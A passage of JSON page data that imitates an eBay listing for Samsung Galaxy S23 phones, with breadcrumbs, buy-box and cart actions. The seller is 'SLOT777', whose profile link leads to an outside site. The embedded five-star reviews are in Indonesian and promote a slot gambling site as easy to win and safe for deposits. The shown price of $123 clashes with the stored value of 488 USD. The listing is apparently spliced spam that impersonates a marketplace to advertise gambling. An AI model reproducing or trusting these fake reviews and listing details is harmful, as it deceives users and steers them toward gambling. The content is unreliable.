                                      "reviewBody": "Selain gampang menang, deposit & withdraw juga aman. Main jadi nyaman banget. ",
                                      "name": "Situs SLOT777 gampang menang & aman",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "JordySpain"
                                      },
                                      "datePublished": "Dec 24, 2024",
                                      "reviewBody": "Luar biasa, baru main sekali langsung pecah!",
                                      "name": "Gila, baru main sebentar, scatter langsung datang",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }]
                                  }]
                                }
                              },
                              "@context": "http://schema.org"
                            }
                          },
                          "SELLER_CARD_ATF": {
                            "_type": "PRPSectionModule",
                            "meta": {
                              "name": "SELLER_CARD_ATF",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:3561",
                                  "trackableId": "01K5JMHT3PM88TMA7QN78W878A",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzUE04OFRNQTdRTjc4Vzg3OEE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sections": [{
                              "_type": "SellerSection",
                              "profileLogo": {
                                "_type": "Image",
                                "title": "SLOT777",
                                "imageId": "H14AAOSwsChoAHp3",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 112,
                                  "width": 112
                                },
                                "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1760691437/akun-baru_igq70y.gif"
                              },
                              "dataItems": [{
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "SLOT777"
                                }]
                              }, {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "99.9% positive"
                                }]
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "name": "USER_PROFILE",
                                "params": {
                                  "username": "SLOT777"
                                },
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }, {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:3561|li:2563",
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }],
                                "accessibilityText": "Seller information",
                                "URL": "https://stberry.com/"
                              }
                            }]
                          },
                          "ITEM_DESC_SELLER": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "ITEM_DESC_SELLER",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:146333",
                                  "trackableId": "01K5JMHT3EPN3PGVV3TJS29DDW",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzRVBOM1BHVlYzVEpTMjlERFc0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["itemDescriptionSection"]
                            },
                            "sections": {
                              "itemDescriptionSection": {
                                "_type": "LayoutSection",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_DESCRIPTION",
                                  "clientPresentationMetadata": {
                                    "region": "ITEM_DESCRIPTION_DETAILED",
                                    "presentationType": "OPEN_VIEW",
                                    "viewTitle": "Item description from the seller"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:146333|li:6421",
                                      "sid": "p2349526.m146333.l6421"
                                    }
                                  }],
                                  "accessibilityText": "See full description"
                                },
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["shortDescription", "readMore"]
                                },
                                "dataItems": {
                                  "shortDescription": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": ""
                                    }]
                                  },
                                  "readMore": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "See full description",
                                      "styles": ["PSEUDOLINK"]
                                    }],
                                    "action": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "name": "ITEM_DESCRIPTION",
                                      "clientPresentationMetadata": {
                                        "region": "ITEM_DESCRIPTION_DETAILED",
                                        "presentationType": "OPEN_VIEW",
                                        "viewTitle": "Item description from the seller"
                                      },
                                      "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                          "moduledtl": "mi:146333|li:6421",
                                          "sid": "p2349526.m146333.l6421"
                                        }
                                      }],
                                      "accessibilityText": "See full description"
                                    }
                                  }
                                }
                              }
                            }
                          },
                          "SEOBREADCRUMBS": {
                            "_type": "BreadcrumbsViewModel",
                            "modules": {
                              "breadcrumbsModule": {
                                "_type": "BREADCRUMBS",
                                "clientId": "prpexpsvc",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": ""
                                  }],
                                  "accessibilityText": "breadcrumb"
                                },
                                "breadcrumbsList": [{
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "eBay"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c1"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Electronics"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c2"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Electronics/bn_7000259124"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Accessories"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c3"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Smartphones"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c4"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094"
                                  }
                                }],
                                "jsonLd": "{\"@context\":\"https://schema.org\",\"@type\":\"BreadcrumbList\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"eBay\",\"item\":\"https://www.ebay.com\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"Electronics\",\"item\":\"https://www.ebay.com/b/Electronics/bn_7000259124\"},{\"@type\":\"ListItem\",\"position\":3,\"name\":\"Cell Phones & Accessories\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441\"},{\"@type\":\"ListItem\",\"position\":4,\"name\":\"Cell Phones & Smartphones\",\"item\":\"https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094\"}]}",
                                "meta": {
                                  "name": "BREADCRUMBS"
                                }
                              }
                            }
                          },
                          "RETURNS_ATF_SECTION_MODULE": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "RETURNS_ATF_SECTION_MODULE",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:2547",
                                  "trackableId": "01K5JMHT3FQMCV6D935BP279TN",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzRlFNQ1Y2RDkzNUJQMjc5VE4AAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["returns"]
                            },
                            "sections": {
                              "returns": {
                                "_type": "LayoutSection",
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["returns"]
                                },
                                "dataItems": {
                                  "returns": {
                                    "_type": "LabelsValues",
                                    "labels": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Returns:"
                                      }]
                                    }],
                                    "values": [{
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "30 days returns"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }, {
                                        "_type": "TextSpan",
                                        "text": "Seller pays for return shipping"
                                      }, {
                                        "_type": "TextSpan",
                                        "text": ". "
                                      }]
                                    }]
                                  }
                                }
                              }
                            }
                          },
                          "BUY_BOX_CTA": {
                            "_type": "BuyBoxActionModule",
                            "meta": {
                              "name": "BUY_BOX_CTA"
                            },
                            "combinedSection": {
                              "_type": "Section",
                              "dataItems": [{
                                "_type": "CallToAction",
                                "text": "Buy It Now",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_BIN_BUTTON",
                                  "params": {
                                    "var": "${varId}",
                                    "quantity": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "isMsku": "true",
                                    "moduleKey": "CTA_BIN_BUTTON"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44295",
                                      "sid": "p2349526.m2548.l44295",
                                      "trackableId": "01K5JMHT3TD6WBH2VEJWJ3AH3Q",
                                      "interaction": "wwFVrK2vRE0lhQY0MDFLNUpNSFQzVjFWVFZKS0g0QllSSDhDRDU0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzVEQ2V0JIMlZFSldKM0FIM1EAAAo0NDI5NQpDTElDSwA="
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l1356"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1"
                                },
                                "actionId": "BIN"
                              }, {
                                "_type": "ToggleAction",
                                "onCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "See in cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "name": "OPEN_CTA_VIEW_CART",
                                    "clientPresentationMetadata": {
                                      "itemId": "406125476878",
                                      "isMsku": "true",
                                      "moduleKey": "CTA_VIEW_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:6259",
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }, {
                                      "eventFamily": "ITM",
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "sid": "p2349526.m2548.l6259"
                                      }
                                    }],
                                    "URL": "https://cart.ebay.com?_trksid=p2349526.m2548.l6259"
                                  },
                                  "actionId": "ATC"
                                },
                                "offCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "Add to cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "OPEN_CTA_ADD_TO_CART",
                                    "params": {
                                      "itemId": "${itemId}",
                                      "srt": "${csrfToken}",
                                      "varId": "${varId}",
                                      "qty": "${qty}"
                                    },
                                    "clientPresentationMetadata": {
                                      "csrfApp": "shopactionsview",
                                      "itemId": "406125476878",
                                      "csrfCommand": "shopactionsview_bulk_add_to_cart",
                                      "isMsku": "true",
                                      "varId": "676453543141",
                                      "moduleKey": "CTA_ADD_TO_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:1473",
                                        "sid": "p2349526.m2548.l1473"
                                      }
                                    }],
                                    "URL": "https://cart.payments.ebay.com/sc/add"
                                  },
                                  "actionId": "ATC"
                                },
                                "initialState": "OFF"
                              }, {
                                "_type": "CallToAction",
                                "text": "See all details",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "name": "OPEN_CTA_SEE_DETAILS_BTN",
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "presentationType": "OPEN_WINDOW"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:159210",
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/itm/406125476878?var=676453543141"
                                },
                                "actionId": "SEE_DETAILS"
                              }]
                            },
                            "binExtraActions": {
                              "extraActionsMap": {
                                "BIN_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "BIN_INTERSTITIAL"
                                }
                              },
                              "actionsRefMap": null
                            },
                            "addToCartExtraActions": {
                              "extraActionsMap": {
                                "ATC_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "CART",
                                  "params": {
                                    "itemId": "${itemId}",
                                    "quantity": "${qty}",
                                    "srt": "${csrfToken}",
                                    "variation_id": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "csrfApp": "shopactionsview",
                                    "showLayer": "false",
                                    "moduleKey": "ADD_TO_CART_IO",
                                    "errorText": "The item you’ve selected was not added to your cart.",
                                    "itemId": "406125476878",
                                    "variation_id": "676453543141",
                                    "imageURL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.jpg",
                                    "csrfCommand": "shopactionsview_act_add_to_cart",
                                    "spinnerText1": "Adding to your cart",
                                    "spinnerText3": "You're almost done",
                                    "isMsku": "true",
                                    "spinnerText2": "Still adding…",
                                    "errorHeaderText": "Error"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2380357.l1473"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/act/add_to_cart"
                                }
                              },
                              "actionsRefMap": null
                            }
                          },
                          "BROWSERELATED": {
                            "_type": "NAVIGATIONS_LIST",
                            "meta": {
                              "name": "BrowseViewModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4277|li:6496"
                                }
                              }]
                            },
                            "containers": [{
                                "_type": "CardContainer",
                                "controls": {
                                  "carousel": {
                                    "_type": "CarouselControls",
                                    "previous": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Previous slide - You may also like"
                                    },
                                    "next": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Next slide - You may also like"
                                    },
                                    "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like",
                                    "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like"
                                  }
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "You may also like"
                                  }]
                                },
                                "cards": [{
                                    "_type": "NavigationCard",
                                    "title": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Samsung Galaxy S23 Unlocked"
                                      }]
                                    },
                                    "image": {
                                      "_type": "Image",
                                      "title": "Samsung Galaxy S23 Unlocked",
                                      "originalSize": {
                                        "height": 140,
                                        "width": 140
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121176875"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23+ Unlocked"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23+ Unlocked",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/SdAAAOSwvoRoM~HX/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121184400"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/Xj8AAOSwvMxoKmEF/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra/9355/bn_7121183529"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 512GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 512GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/FMoAAOSw9OFoKlUD/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-512GB/9355/bn_7121183531"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 256GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 256GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/2DcAAOSwZHFoLx~q/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-256GB/9355/bn_7121183538"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 1TB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 1TB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/rAEAAOSwDIxoM~Kb/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-1TB/9355/bn_7121183533"
                                      }
                                    }]
                                }]
                            },
                            "BUY_BOX": {
                              "_type": "BuyBoxModule",
                              "meta": {
                                "name": "BUY_BOX",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:145235",
                                    "trackableId": "01K5JMHT3GHXF7AGPAD2DEZHG3",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzR0hYRjdBR1BBRDJERVpIRzM0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "binModel": {
                                "price": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "$123"
                                  }],
                                  "value": {
                                    "value": 488,
                                    "currency": "USD"
                                  }
                                },
                                "isAddedToCart": false
                              },
                              "deliveryInfo": {},
                              "priceLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Price:"
                                }]
                              }
                            },
                            "TOP_PICK_ERROR": {
                              "_type": "TopPickErrorMessageViewModel"
                            },
                            "REVIEWS_BTF_SHARED": {
                              "_type": "ReviewsViewModelBTF",
                              "meta": {
                                "name": "ReviewsViewModel",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
